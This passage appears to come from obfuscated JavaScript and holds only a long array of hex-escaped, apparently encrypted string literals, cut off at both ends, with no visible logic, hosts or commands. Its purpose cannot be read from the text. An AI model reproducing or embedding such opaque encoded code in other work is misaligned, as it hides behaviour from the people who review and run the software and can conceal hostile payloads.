5\x38\x6f\x56\x57\x36\x6d\x55\x57\x34\x65','\x57\x37\x79\x62\x6d\x6d\x6b\x62\x57\x36\x38','\x61\x38\x6b\x58\x57\x51\x5a\x63\x50\x67\x2f\x64\x53\x43\x6f\x31\x44\x38\x6f\x45\x57\x37\x42\x63\x50\x53\x6b\x54\x57\x37\x47','\x57\x37\x33\x63\x4e\x67\x7a\x6d\x45\x61','\x76\x6d\x6f\x54\x71\x67\x4f\x72','\x76\x47\x71\x32\x57\x52\x4e\x64\x47\x61','\x57\x52\x30\x59\x65\x43\x6b\x46\x57\x52\x47','\x57\x36\x75\x2b\x63\x38\x6b\x7a\x57\x37\x4f','\x57\x4f\x62\x47\x44\x6d\x6b\x4f','\x6f\x61\x34\x37\x78\x43\x6f\x69','\x44\x5a\x7a\x77\x57\x51\x78\x63\x4a\x38\x6f\x51\x57\x34\x4a\x63\x54\x59\x37\x64\x51\x6d\x6f\x42\x57\x50\x38\x57\x44\x63\x30\x6b','\x57\x51\x4f\x46\x57\x4f\x64\x64\x51\x72\x6d','\x57\x34\x4a\x64\x4b\x65\x54\x63\x57\x4f\x57','\x57\x4f\x31\x36\x57\x34\x56\x64\x4b\x77\x4b','\x77\x43\x6f\x43\x71\x4e\x4e\x63\x52\x71','\x57\x50\x71\x37\x43\x43\x6f\x35\x57\x35\x6d','\x75\x38\x6f\x75\x44\x4b\x74\x63\x4e\x61','\x57\x4f\x4c\x74\x45\x43\x6f\x79\x57\x52\x76\x54\x57\x52\x52\x64\x54\x74\x46\x64\x53\x53\x6b\x48\x6e\x57\x33\x64\x51\x38\x6f\x4c\x62\x53\x6b\x34\x71\x6d\x6b\x48\x57\x34\x62\x43\x57\x4f\x56\x63\x4a\x38\x6f\x44\x41\x59\x52\x64\x4c\x73\x4a\x63\x4b\x61\x78\x63\x55\x38\x6b\x31\x57\x35\x39\x2b\x57\x34\x4a\x63\x4c\x74\x52\x63\x4b\x43\x6b\x33\x6f\x72\x42\x64\x48\x6d\x6b\x4c\x43\x77\x6a\x39\x57\x50\x4f\x69\x6a\x4e\x54\x4e\x57\x36\x54\x6b\x78\x53\x6b\x68\x76\x33\x4e\x64\x47\x4b\x48\x66','\x57\x50\x61\x41\x62\x53\x6f\x76\x57\x36\x53','\x6c\x64\x4a\x64\x54\x48\x2f\x64\x53\x53\x6f\x4b\x57\x37\x71','\x6f\x5a\x74\x64\x51\x48\x53','\x57\x35\x78\x63\x4a\x43\x6f\x67\x57\x50\x58\x2f','\x75\x71\x70\x63\x49\x6d\x6b\x63\x57\x35\x6d','\x57\x4f\x74\x64\x4c\x53\x6b\x2f\x57\x52\x43\x4c\x62\x77\x4f\x55\x73\x71\x5a\x63\x51\x4b\x33\x64\x52\x71','\x63\x6d\x6f\x66\x62\x43\x6b\x68\x57\x4f\x56\x64\x49\x47','\x57\x35\x6c\x63\x4e\x66\x4b\x72\x57\x50\x4f','\x57\x34\x78\x63\x50\x78\x79\x6c\x57\x50\x69','\x41\x30\x7a\x2b\x6a\x38\x6b\x35','\x71\x43\x6b\x4d\x6b\x38\x6f\x79\x57\x35\x34','\x57\x34\x4e\x64\x48\x6d\x6f\x75\x7a\x33\x6d','\x57\x34\x4e\x64\x53\x76\x76\x30\x57\x4f\x65','\x57\x34\x68\x63\x48\x53\x6f\x57\x57\x52\x31\x65','\x77\x48\x69\x46\x57\x52\x70\x64\x4b\x61','\x57\x36\x5a\x63\x54\x53\x6f\x61\x57\x52\x35\x66','\x68\x49\x66\x6c\x70\x59\x71','\x43\x4c\x58\x72\x6e\x38\x6b\x79','\x57\x51\x30\x30\x57\x52\x42\x64\x55\x74\x65','\x57\x36\x30\x32\x45\x49\x53\x4e','\x57\x4f\x5a\x63\x53\x78\x34\x39\x68\x47','\x57\x50\x54\x4f\x57\x37\x52\x64\x53\x61','\x68\x6d\x6f\x61\x57\x50\x56\x63\x4c\x43\x6b\x2f','\x57\x50\x6e\x34\x42\x53\x6b\x44\x67\x61','\x62\x61\x6c\x64\x51\x38\x6b\x6a\x57\x4f\x34','\x64\x53\x6f\x70\x61\x53\x6b\x6f','\x57\x50\x65\x34\x42\x38\x6f\x7a\x57\x4f\x53','\x46\x66\x39\x30\x6f\x38\x6b\x61','\x57\x52\x4b\x61\x78\x53\x6f\x4b\x57\x36\x57','\x77\x72\x39\x33\x57\x50\x42\x63\x54\x47','\x57\x51\x79\x4d\x79\x6d\x6f\x30\x57\x52\x53','\x57\x36\x4f\x68\x70\x6d\x6b\x6b\x57\x37\x71\x35\x57\x37\x78\x63\x50\x57','\x57\x37\x79\x39\x57\x51\x61\x36\x63\x61','\x73\x76\x62\x77\x6e\x6d\x6b\x65','\x45\x38\x6f\x64\x57\x34\x64\x63\x48\x71\x57','\x57\x35\x79\x67\x76\x71\x6d\x41\x57\x35\x70\x64\x4e\x53\x6f\x4e\x63\x53\x6b\x41\x67\x68\x4f','\x62\x74\x47\x4a\x44\x38\x6f\x58\x57\x51\x69\x44\x57\x4f\x54\x51\x57\x51\x69\x4e','\x57\x4f\x34\x43\x57\x34\x7a\x36\x57\x52\x53\x45\x65\x4c\x37\x63\x54\x38\x6f\x6a\x44\x6d\x6b\x54\x57\x36\x34\x73\x68\x31\x37\x63\x4d\x53\x6b\x55\x57\x34\x7a\x56\x76\x62\x75\x71\x71\x4d\x69','\x62\x43\x6f\x65\x6e\x6d\x6b\x62\x57\x50\x5a\x64\x4c\x49\x4a\x64\x4a\x43\x6b\x59\x57\x52\x61\x51','\x72\x47\x43\x4e\x57\x51\x6c\x64\x53\x47','\x57\x50\x66\x7a\x74\x38\x6b\x54\x6c\x61','\x57\x51\x71\x69\x57\x34\x6a\x64\x57\x50\x47','\x46\x30\x44\x49\x66\x43\x6b\x75\x73\x65\x57','\x46\x53\x6f\x66\x75\x4b\x30\x7a','\x43\x65\x61\x45\x57\x51\x6c\x63\x49\x47','\x6f\x47\x53\x56\x75\x43\x6b\x70','\x42\x47\x58\x31\x78\x61\x6e\x6b','\x66\x53\x6f\x66\x62\x53\x6b\x70\x57\x4f\x4e\x64\x48\x57\x74\x64\x4a\x43\x6b\x2b\x57\x51\x4f\x4e\x73\x43\x6f\x39\x63\x38\x6b\x6d\x45\x43\x6b\x77\x57\x52\x72\x68','\x57\x36\x43\x72\x71\x74\x75\x55','\x57\x51\x57\x51\x57\x52\x42\x64\x4d\x59\x69','\x42\x74\x64\x63\x49\x6d\x6b\x46\x57\x36\x4f','\x6d\x49\x68\x64\x50\x6d\x6b\x47\x57\x51\x71','\x76\x38\x6f\x70\x42\x77\x34\x67','\x77\x6d\x6f\x7a\x79\x67\x38\x55','\x57\x52\x4e\x64\x51\x6d\x6b\x6c\x57\x37\x38\x6b\x75\x6d\x6b\x59\x57\x34\x2f\x64\x51\x53\x6f\x33\x57\x51\x61\x4b\x73\x38\x6f\x43\x57\x52\x4b\x70\x57\x35\x52\x63\x56\x49\x79\x4d\x57\x50\x44\x2b\x72\x76\x78\x63\x55\x38\x6b\x34\x57\x36\x46\x64\x54\x65\x34','\x57\x51\x72\x46\x57\x36\x74\x64\x54\x66\x79','\x46\x38\x6f\x6c\x57\x36\x52\x64\x4a\x59\x34','\x78\x4d\x57\x59\x57\x4f\x64\x63\x49\x6d\x6b\x70','\x57\x52\x4f\x31\x57\x34\x6e\x2f\x57\x50\x38','\x57\x37\x38\x55\x57\x37\x4b\x4d\x42\x71','\x45\x72\x71\x2b\x57\x34\x54\x4d','\x65\x4a\x47\x67\x77\x43\x6b\x53','\x67\x38\x6b\x62\x57\x36\x4a\x64\x51\x4c\x69','\x42\x57\x6a\x56\x57\x51\x78\x63\x48\x53\x6f\x6a\x71\x71','\x44\x43\x6f\x58\x57\x37\x56\x63\x48\x73\x6c\x63\x4f\x57','\x57\x50\x6d\x4a\x57\x36\x7a\x6d\x57\x51\x4b','\x41\x61\x4c\x45\x57\x4f\x2f\x63\x4b\x53\x6f\x65\x78\x71','\x75\x59\x57\x53\x57\x37\x66\x41','\x57\x34\x79\x4b\x57\x52\x30\x6b\x62\x43\x6f\x74\x6b\x61\x6d','\x6a\x74\x5a\x64\x50\x62\x53','\x65\x38\x6f\x72\x57\x34\x65\x4e\x57\x37\x65','\x6f\x31\x4b\x53\x57\x35\x68\x64\x4c\x43\x6b\x73\x71\x32\x33\x64\x47\x43\x6f\x61\x57\x4f\x46\x63\x47\x61','\x57\x4f\x54\x53\x57\x37\x5a\x64\x4b\x76\x46\x64\x4b\x53\x6b\x2f\x6b\x71\x5a\x63\x51\x53\x6f\x31\x79\x30\x35\x75\x57\x34\x66\x6c\x62\x64\x53\x79\x57\x36\x74\x64\x54\x43\x6b\x57\x61\x43\x6b\x49','\x57\x52\x38\x68\x57\x52\x34\x62','\x57\x37\x79\x45\x57\x4f\x4f\x38\x57\x34\x75','\x57\x51\x71\x2b\x57\x50\x6d\x54\x77\x71','\x41\x4a\x42\x63\x4d\x38\x6b\x7a\x57\x34\x4f','\x6b\x6d\x6f\x4d\x57\x51\x4e\x63\x55\x38\x6b\x34','\x57\x52\x30\x56\x57\x37\x4c\x59\x57\x4f\x53','\x67\x59\x62\x7a\x6c\x71','\x79\x43\x6f\x5a\x46\x75\x65\x7a','\x78\x4a\x72\x6b\x76\x43\x6b\x39','\x57\x34\x79\x2b\x57\x52\x65\x6d\x6e\x53\x6f\x63\x6e\x58\x37\x64\x4a\x53\x6b\x30','\x71\x63\x39\x4d\x73\x71','\x65\x6d\x6f\x31\x57\x35\x4f\x72\x57\x35\x57','\x62\x53\x6f\x79\x57\x36\x43\x6e\x57\x35\x37\x63\x55\x43\x6f\x71\x6a\x67\x75','\x67\x59\x7a\x74\x6d\x61','\x73\x72\x65\x61\x57\x51\x52\x64\x47\x43\x6b\x58\x6a\x53\x6b\x2b\x75\x53\x6f\x50\x57\x36\x4a\x63\x47\x57','\x57\x51\x57\x72\x41\x6d\x6f\x6b\x57\x51\x76\x4a','\x57\x35\x46\x63\x4e\x31\x39\x67\x42\x6d\x6f\x32\x6c\x71\x70\x63\x50\x5a\x69\x57\x57\x4f\x68\x63\x56\x6d\x6b\x2f\x67\x43\x6b\x61\x45\x53\x6f\x52\x57\x52\x79\x4c\x57\x51\x76\x35\x76\x77\x47','\x71\x47\x6c\x63\x4b\x43\x6b\x69\x57\x35\x74\x64\x54\x53\x6b\x49\x67\x4e\x70\x63\x52\x53\x6f\x31','\x64\x6d\x6f\x73\x64\x53\x6b\x67','\x43\x5a\x42\x63\x4f\x53\x6b\x61\x57\x35\x71','\x72\x43\x6f\x70\x57\x35\x5a\x64\x50\x58\x79','\x57\x37\x2f\x64\x4c\x65\x7a\x32\x57\x52\x79','\x57\x4f\x70\x63\x54\x77\x69\x33\x6e\x47','\x63\x38\x6f\x6f\x6c\x53\x6b\x77\x57\x50\x52\x64\x4a\x64\x75','\x41\x73\x62\x6a\x45\x62\x65','\x57\x50\x71\x50\x6e\x43\x6b\x44\x57\x50\x34','\x57\x37\x71\x4c\x57\x4f\x75\x50\x57\x34\x4f','\x57\x4f\x57\x62\x57\x35\x54\x67\x57\x52\x47\x72\x6a\x4d\x33\x63\x51\x38\x6f\x6b\x44\x6d\x6b\x52\x57\x35\x6d\x70\x66\x31\x6c\x63\x4d\x53\x6b\x35','\x7a\x48\x4c\x32\x57\x51\x74\x63\x54\x57','\x57\x51\x71\x44\x57\x37\x39\x59\x57\x51\x4b','\x57\x37\x52\x63\x55\x78\x47\x47\x57\x51\x34','\x57\x37\x64\x64\x54\x77\x6a\x61\x57\x50\x66\x4d\x57\x34\x53\x4a','\x70\x53\x6b\x33\x57\x34\x4e\x64\x49\x33\x79','\x57\x34\x34\x30\x57\x50\x4b\x6c\x66\x38\x6f\x63\x6d\x5a\x4a\x64\x4d\x61','\x57\x52\x57\x58\x57\x35\x4c\x61\x57\x50\x30','\x75\x61\x64\x63\x49\x6d\x6b\x79\x57\x37\x71','\x57\x36\x43\x7a\x57\x52\x43\x77\x6d\x61','\x78\x64\x4b\x73\x57\x51\x37\x64\x55\x47','\x57\x36\x65\x54\x78\x72\x57\x66\x57\x35\x4e\x64\x4c\x6d\x6f\x32\x61\x38\x6b\x6e','\x6b\x5a\x6c\x64\x56\x47\x52\x64\x50\x53\x6f\x48\x57\x36\x34\x58\x57\x52\x70\x63\x4d\x58\x46\x63\x48\x65\x6c\x63\x4b\x38\x6b\x79\x69\x48\x38','\x57\x52\x42\x64\x4e\x53\x6b\x78\x57\x50\x6d\x46','\x71\x31\x35\x36\x66\x53\x6b\x73','\x77\x6d\x6f\x4d\x57\x37\x6c\x63\x4c\x5a\x56\x63\x52\x53\x6f\x51\x57\x37\x54\x71','\x57\x51\x6c\x64\x52\x53\x6b\x75\x57\x4f\x38\x39','\x57\x4f\x4f\x77\x57\x35\x58\x62\x57\x51\x4b\x45\x6e\x47','\x77\x53\x6f\x74\x79\x4b\x38\x6f\x57\x52\x43\x64\x65\x43\x6f\x32','\x57\x37\x78\x63\x53\x38\x6f\x7a\x57\x50\x6e\x37','\x57\x35\x38\x6d\x57\x51\x47\x54\x57\x34\x38','\x70\x53\x6b\x4e\x57\x37\x74\x64\x4e\x65\x6d','\x57\x36\x33\x63\x4b\x68\x68\x63\x51\x43\x6b\x51\x57\x36\x66\x46','\x57\x52\x75\x2f\x57\x51\x47\x4f','\x72\x5a\x4c\x7a\x73\x6d\x6b\x59\x57\x4f\x71','\x63\x63\x31\x53\x76\x6d\x6f\x2b\x57\x50\x4b\x37\x74\x6d\x6f\x64\x42\x74\x75\x4c\x65\x38\x6b\x47\x78\x6d\x6f\x38\x57\x34\x68\x63\x52\x53\x6f\x48\x57\x50\x4f\x64\x57\x4f\x65\x4f\x57\x52\x6a\x73\x57\x36\x5a\x63\x48\x30\x64\x63\x49\x38\x6f\x76\x57\x52\x37\x64\x4a\x43\x6b\x66\x57\x36\x61\x65\x46\x6d\x6f\x38\x61\x4c\x78\x64\x4e\x4c\x74\x63\x54\x53\x6b\x65\x57\x50\x42\x64\x4b\x43\x6b\x55\x57\x37\x5a\x64\x4c\x43\x6f\x33\x67\x6d\x6f\x36\x57\x50\x65\x41\x57\x52\x47\x57\x45\x53\x6f\x73\x41\x38\x6b\x78\x42\x59\x39\x7a\x65\x43\x6f\x68\x57\x51\x4a\x63\x47\x6d\x6f\x58\x67\x6d\x6f\x35\x57\x34\x6d\x6b\x57\x52\x64\x63\x47\x76\x39\x58\x57\x37\x62\x4d\x66\x53\x6b\x31\x57\x36\x57\x31\x77\x38\x6b\x4a\x57\x35\x65\x74\x64\x53\x6b\x45\x71\x74\x68\x63\x49\x76\x69\x58\x57\x36\x46\x64\x54\x65\x64\x63\x4d\x71\x78\x64\x47\x49\x2f\x63\x55\x38\x6b\x55\x7a\x38\x6b\x2b\x57\x37\x70\x64\x4c\x58\x48\x39\x77\x32\x39\x38\x61\x43\x6f\x48\x57\x52\x4b\x42\x57\x51\x33\x64\x4b\x77\x78\x64\x47\x68\x58\x75\x57\x52\x31\x70\x6e\x62\x64\x64\x47\x47\x54\x6a\x62\x33\x5a\x63\x4e\x75\x42\x64\x53\x61\x52\x63\x54\x72\x79\x42\x68\x53\x6f\x71\x77\x43\x6b\x30\x42\x64\x4a\x63\x50\x4d\x42\x63\x4a\x75\x42\x63\x48\x61\x39\x67\x6d\x38\x6f\x77\x57\x51\x62\x59\x57\x52\x5a\x63\x55\x38\x6b\x62\x65\x65\x33\x63\x49\x68\x52\x63\x47\x38\x6b\x38\x78\x38\x6f\x4f\x66\x6d\x6f\x41\x57\x35\x4c\x38\x66\x53\x6b\x69\x45\x68\x2f\x63\x4f\x49\x4e\x63\x51\x73\x4f\x6c\x69\x73\x47\x77\x70\x33\x46\x63\x4b\x31\x4c\x51\x57\x35\x46\x64\x4e\x53\x6f\x4e\x57\x50\x31\x38\x57\x4f\x76\x34\x46\x53\x6f\x4f\x66\x38\x6b\x6b\x7a\x48\x52\x63\x52\x74\x6c\x64\x50\x6d\x6b\x50\x57\x52\x56\x64\x52\x6d\x6b\x2f\x57\x51\x4a\x63\x53\x6d\x6f\x58\x57\x4f\x57\x43\x57\x4f\x64\x64\x4d\x38\x6b\x79\x68\x6d\x6f\x4e\x57\x51\x47\x66\x62\x57\x72\x33\x76\x38\x6f\x4a\x6f\x43\x6b\x71\x41\x43\x6b\x57\x79\x6d\x6f\x67\x57\x36\x37\x63\x56\x6d\x6b\x6a\x57\x50\x6d\x42\x75\x43\x6f\x4e\x68\x43\x6f\x45\x6a\x38\x6f\x57\x57\x52\x38\x49\x57\x36\x62\x42\x6a\x6d\x6b\x6e\x70\x43\x6f\x67\x57\x34\x68\x63\x56\x78\x79\x67\x76\x57\x61\x6a\x57\x4f\x37\x64\x4f\x6d\x6f\x45\x57\x4f\x50\x50\x72\x43\x6f\x68\x7a\x4a\x48\x62\x6b\x57\x76\x57\x57\x35\x30\x39\x57\x35\x33\x63\x4d\x68\x6d\x76\x76\x59\x54\x62\x57\x37\x46\x63\x55\x62\x78\x64\x4e\x6d\x6f\x5a\x73\x53\x6b\x2b\x57\x34\x64\x64\x48\x43\x6b\x68\x65\x43\x6b\x6e\x57\x51\x42\x63\x49\x6d\x6b\x46\x65\x6d\x6f\x65\x57\x37\x37\x64\x4e\x61\x66\x32\x62\x59\x70\x63\x4e\x4e\x6e\x79\x42\x4b\x44\x41\x57\x37\x48\x6b\x75\x65\x38\x78\x57\x37\x44\x44\x57\x36\x37\x63\x50\x43\x6b\x57\x75\x53\x6b\x67\x46\x65\x70\x63\x4d\x77\x43\x55\x57\x52\x42\x63\x48\x32\x42\x64\x4f\x53\x6b\x55\x61\x53\x6b\x67\x57\x35\x61\x39\x57\x51\x2f\x64\x4b\x43\x6b\x53\x57\x34\x57\x53\x57\x35\x71\x79\x57\x50\x56\x64\x49\x43\x6f\x2f\x74\x31\x4e\x63\x4a\x6d\x6b\x75\x44\x53\x6b\x55\x65\x48\x64\x63\x54\x43\x6b\x6e\x79\x53\x6b\x73\x45\x6d\x6b\x45\x43\x31\x42\x64\x53\x38\x6b\x46\x6e\x59\x4a\x63\x55\x53\x6b\x45\x57\x4f\x72\x52\x57\x36\x5a\x64\x4d\x31\x6c\x63\x55\x78\x52\x64\x47\x43\x6b\x45\x42\x6d\x6f\x70\x57\x36\x46\x63\x4e\x38\x6f\x44\x57\x50\x68\x63\x4f\x62\x33\x63\x53\x38\x6b\x6d\x57\x37\x46\x64\x54\x64\x6a\x4d\x68\x71\x4c\x66\x71\x6d\x6f\x2f\x67\x62\x46\x63\x4e\x30\x4f\x6f\x57\x35\x30\x39\x57\x4f\x4b\x33\x57\x51\x61\x33\x57\x51\x7a\x37\x57\x4f\x6c\x63\x55\x6d\x6f\x6c\x6c\x5a\x75\x4e\x42\x6d\x6b\x6b\x57\x51\x69\x37\x67\x68\x69\x2b\x6b\x66\x47\x72\x64\x38\x6b\x52\x57\x37\x48\x44\x57\x36\x52\x64\x53\x48\x75\x2b\x57\x35\x48\x32\x45\x68\x70\x64\x47\x30\x69\x52\x57\x52\x47\x57\x57\x35\x4c\x44\x57\x37\x4a\x63\x4e\x43\x6b\x73\x65\x53\x6f\x39\x57\x34\x64\x63\x51\x30\x46\x63\x4c\x6d\x6f\x56\x57\x36\x61\x30\x57\x36\x5a\x63\x50\x6d\x6f\x42\x57\x34\x37\x64\x4a\x43\x6f\x78\x57\x34\x50\x36\x57\x34\x76\x76\x57\x34\x64\x63\x54\x6d\x6f\x47\x57\x37\x4b\x48\x6c\x38\x6b\x6b\x78\x4d\x37\x63\x53\x4b\x33\x64\x4a\x4e\x57\x68\x71\x72\x4b\x4e\x57\x52\x37\x63\x4c\x76\x4e\x63\x56\x38\x6f\x62\x57\x51\x4c\x65\x43\x38\x6f\x31\x57\x37\x79\x45\x67\x68\x4a\x64\x4c\x53\x6b\x45\x57\x35\x70\x63\x47\x74\x7a\x75\x57\x52\x46\x64\x49\x49\x33\x63\x54\x43\x6f\x33\x79\x78\x6c\x63\x4a\x38\x6f\x62\x57\x35\x6a\x55\x57\x37\x68\x63\x4c\x65\x42\x64\x47\x58\x64\x63\x55\x4c\x42\x63\x56\x6d\x6b\x4e\x76\x6d\x6b\x6b\x68\x6d\x6b\x46\x57\x36\x74\x64\x4e\x68\x74\x64\x51\x63\x38','\x42\x6d\x6f\x36\x57\x37\x68\x63\x48\x5a\x64\x63\x4f\x53\x6f\x51\x57\x36\x50\x68','\x57\x51\x70\x63\x4f\x31\x53\x73\x6f\x47','\x57\x36\x6c\x63\x4a\x75\x64\x63\x51\x43\x6b\x6a','\x57\x51\x68\x64\x4c\x53\x6b\x2b\x57\x50\x4f\x7a','\x57\x50\x53\x70\x57\x51\x42\x64\x4e\x61\x61','\x57\x4f\x65\x35\x72\x6d\x6f\x54\x57\x34\x57','\x57\x52\x38\x61\x6b\x43\x6b\x7a\x57\x37\x54\x54\x57\x37\x4e\x63\x55\x78\x42\x63\x4f\x43\x6f\x59\x6b\x47\x38','\x57\x34\x46\x64\x4a\x38\x6f\x6b\x72\x4e\x4b','\x71\x64\x66\x6a\x45\x4a\x4f','\x6f\x6d\x6b\x33\x57\x35\x46\x64\x4a\x78\x79','\x57\x51\x71\x36\x57\x51\x53\x53\x77\x47','\x57\x4f\x47\x6a\x57\x34\x6a\x7a\x57\x52\x75','\x46\x6d\x6f\x63\x73\x77\x64\x63\x53\x57','\x68\x73\x50\x42\x6e\x72\x33\x64\x4c\x64\x53','\x71\x6d\x6f\x72\x7a\x75\x4b\x7a','\x57\x37\x47\x53\x57\x35\x43\x36\x77\x61','\x57\x37\x37\x63\x52\x31\x79\x53\x57\x50\x4b','\x41\x53\x6b\x44\x57\x51\x6a\x42\x7a\x47\x38','\x57\x34\x2f\x64\x52\x53\x6f\x57\x79\x31\x76\x73\x7a\x43\x6f\x62\x6a\x43\x6b\x57\x57\x52\x61\x41\x57\x35\x66\x79\x61\x71','\x43\x6d\x6b\x58\x6e\x53\x6f\x69\x57\x36\x58\x50\x46\x6d\x6f\x7a\x57\x37\x53\x52\x77\x72\x75','\x57\x4f\x76\x53\x42\x53\x6b\x64\x6f\x53\x6b\x2b\x73\x43\x6b\x57\x57\x36\x42\x63\x50\x6d\x6f\x46\x6c\x63\x34\x65\x69\x43\x6b\x44\x63\x38\x6f\x49\x72\x38\x6f\x74\x63\x61','\x57\x50\x38\x57\x57\x51\x4e\x64\x4f\x63\x53','\x44\x6d\x6b\x44\x66\x38\x6f\x2b\x57\x36\x57','\x57\x34\x4b\x42\x78\x62\x53\x47','\x57\x51\x33\x64\x51\x32\x74\x63\x50\x73\x4b','\x73\x48\x65\x73\x57\x4f\x52\x64\x47\x6d\x6b\x50\x69\x61','\x57\x4f\x34\x63\x69\x38\x6b\x36\x57\x52\x79','\x57\x4f\x56\x64\x47\x4e\x68\x63\x48\x74\x47','\x57\x50\x61\x31\x69\x38\x6b\x45\x57\x4f\x65\x38\x57\x50\x76\x63\x57\x35\x37\x64\x48\x43\x6f\x66\x66\x66\x72\x55\x73\x43\x6f\x39\x64\x5a\x76\x34\x6d\x38\x6f\x63','\x57\x4f\x69\x67\x71\x43\x6f\x6a\x57\x4f\x65','\x57\x37\x4a\x63\x55\x75\x30\x4c\x57\x50\x61','\x41\x62\x31\x54\x57\x4f\x5a\x63\x4e\x47','\x66\x48\x68\x64\x4e\x38\x6b\x47\x57\x50\x30','\x57\x36\x79\x51\x45\x49\x53\x61','\x57\x34\x33\x63\x48\x32\x34\x33\x57\x50\x5a\x64\x56\x48\x56\x64\x4a\x32\x33\x63\x4b\x61','\x57\x51\x57\x56\x57\x51\x34\x44\x62\x57','\x57\x52\x38\x64\x57\x51\x53\x6d\x6b\x71','\x78\x78\x61\x31\x57\x50\x68\x63\x4b\x38\x6b\x33\x71\x38\x6b\x52','\x57\x37\x61\x45\x6b\x6d\x6b\x42\x57\x37\x69','\x78\x58\x58\x42\x57\x51\x6c\x63\x4d\x61','\x6c\x43\x6b\x4b\x57\x35\x46\x64\x4b\x77\x65','\x57\x50\x4f\x44\x63\x38\x6f\x2f\x57\x36\x61','\x79\x61\x4c\x55','\x57\x50\x47\x6d\x57\x35\x44\x68\x57\x52\x75\x4a\x6a\x30\x64\x63\x56\x43\x6f\x41\x7a\x43\x6b\x57\x57\x36\x47\x51\x6e\x31\x43','\x57\x52\x69\x62\x57\x50\x47\x79\x42\x57','\x57\x52\x65\x53\x57\x52\x61\x79\x72\x47','\x68\x58\x69\x42\x78\x43\x6b\x4d','\x65\x53\x6f\x43\x57\x37\x6d\x78\x57\x35\x78\x63\x4c\x53\x6f\x5a\x6f\x77\x72\x67\x57\x52\x4b\x50\x57\x35\x64\x64\x49\x47','\x57\x51\x4f\x41\x57\x50\x57\x6e\x45\x71','\x72\x73\x54\x76\x57\x4f\x5a\x63\x47\x61','\x45\x58\x62\x48\x57\x4f\x56\x63\x51\x61','\x57\x50\x7a\x51\x77\x6d\x6b\x2f\x70\x71','\x57\x34\x4e\x63\x4a\x43\x6f\x6d\x57\x51\x39\x36','\x57\x36\x5a\x64\x52\x6d\x6f\x62\x79\x4c\x57','\x63\x49\x50\x45\x69\x62\x47','\x69\x63\x48\x37\x66\x58\x61','\x6c\x6d\x6f\x49\x57\x50\x68\x63\x50\x38\x6b\x41','\x41\x43\x6b\x71\x57\x4f\x6a\x45','\x57\x51\x6d\x4a\x57\x52\x43\x30\x72\x53\x6b\x78','\x75\x53\x6f\x4f\x57\x37\x78\x64\x54\x74\x52\x63\x54\x61','\x57\x34\x65\x53\x57\x4f\x4f\x76\x57\x34\x57','\x44\x59\x34\x69\x57\x36\x35\x4f\x44\x53\x6b\x72\x57\x50\x6e\x4a\x6c\x74\x34','\x73\x53\x6f\x44\x46\x30\x33\x63\x4c\x53\x6b\x55','\x66\x59\x6e\x70\x61\x59\x6d','\x78\x53\x6f\x4e\x57\x34\x70\x63\x4a\x5a\x34','\x57\x4f\x54\x72\x57\x37\x52\x64\x51\x4e\x79','\x57\x35\x5a\x63\x54\x6d\x6f\x4a\x57\x50\x48\x63','\x57\x4f\x47\x54\x57\x50\x4b\x41\x67\x74\x75\x2f\x78\x73\x74\x64\x49\x53\x6b\x50\x57\x50\x7a\x48\x6a\x38\x6f\x7a\x63\x58\x31\x53\x57\x36\x31\x51\x65\x38\x6f\x76\x78\x43\x6f\x68','\x57\x52\x4b\x32\x42\x38\x6f\x73','\x42\x58\x4b\x73\x57\x51\x42\x64\x4d\x71','\x62\x49\x4a\x64\x50\x71\x33\x64\x4f\x57','\x57\x35\x75\x61\x57\x36\x47\x68\x72\x66\x47\x4b\x63\x6d\x6f\x69\x57\x37\x43','\x6a\x73\x38\x6c\x76\x53\x6b\x43','\x74\x76\x62\x58\x65\x38\x6b\x41','\x57\x51\x34\x36\x64\x43\x6f\x7a\x57\x34\x47','\x74\x4a\x31\x39\x57\x52\x70\x63\x4a\x47','\x6a\x6d\x6b\x5a\x57\x34\x56\x64\x4d\x77\x43\x35','\x57\x34\x57\x78\x73\x57\x79\x59\x57\x35\x6d','\x72\x4e\x44\x31\x69\x38\x6b\x34\x72\x65\x61\x6b\x42\x4a\x71','\x57\x37\x52\x64\x53\x6d\x6f\x75\x77\x4e\x71','\x57\x52\x57\x75\x57\x50\x38','\x71\x71\x6c\x63\x49\x43\x6b\x6c\x57\x36\x4b','\x57\x36\x2f\x63\x51\x6d\x6f\x35\x57\x50\x50\x44\x66\x43\x6f\x47\x57\x51\x5a\x63\x51\x38\x6b\x4b\x57\x36\x75','\x71\x78\x53\x6b\x79\x76\x37\x63\x47\x68\x46\x63\x48\x43\x6b\x43\x71\x38\x6f\x37\x57\x50\x7a\x39','\x57\x4f\x5a\x64\x4a\x43\x6b\x74\x57\x50\x69\x5a','\x79\x53\x6f\x4e\x46\x66\x30\x4d','\x46\x65\x39\x49\x57\x50\x30\x75','\x76\x49\x48\x36\x74\x61','\x72\x38\x6f\x45\x57\x37\x64\x64\x50\x5a\x34','\x42\x72\x4c\x2b\x76\x71','\x62\x61\x57\x6d\x41\x43\x6b\x41\x57\x34\x48\x6c','\x66\x43\x6f\x33\x57\x37\x57\x51\x57\x34\x38','\x73\x4a\x48\x4e\x71\x38\x6b\x4e\x57\x4f\x69','\x44\x64\x43\x46\x57\x34\x76\x39\x76\x6d\x6b\x41','\x77\x33\x54\x43\x66\x43\x6b\x4d','\x57\x37\x2f\x63\x4e\x4d\x74\x63\x4f\x53\x6b\x51\x57\x36\x39\x73','\x43\x59\x62\x61\x57\x4f\x2f\x63\x49\x57','\x57\x36\x47\x76\x57\x4f\x57','\x57\x51\x65\x44\x66\x53\x6b\x30\x57\x52\x53','\x42\x43\x6f\x37\x57\x34\x42\x63\x4c\x49\x74\x63\x4f\x53\x6f\x51\x57\x36\x47','\x7a\x5a\x64\x63\x4c\x6d\x6b\x41\x57\x35\x47','\x72\x58\x6e\x79\x57\x4f\x42\x63\x52\x47','\x45\x6d\x6f\x66\x73\x77\x71\x5a','\x72\x53\x6f\x66\x78\x31\x57','\x6f\x38\x6f\x56\x57\x50\x74\x63\x4c\x43\x6b\x7a','\x57\x51\x4a\x64\x51\x53\x6b\x43\x57\x51\x69\x6c','\x57\x37\x37\x63\x56\x38\x6f\x62\x57\x51\x76\x6c\x61\x53\x6f\x5a\x57\x4f\x6c\x63\x55\x71','\x43\x73\x72\x63\x46\x5a\x53','\x57\x34\x5a\x63\x4a\x6d\x6f\x67\x57\x52\x6e\x45','\x57\x36\x70\x64\x52\x43\x6f\x75\x45\x30\x57','\x57\x52\x79\x50\x57\x52\x34\x66\x6e\x61','\x74\x38\x6f\x78\x76\x65\x57\x53','\x65\x53\x6f\x43\x57\x37\x6d\x46\x57\x34\x37\x63\x4e\x38\x6f\x78','\x75\x32\x71\x49\x57\x50\x2f\x63\x4e\x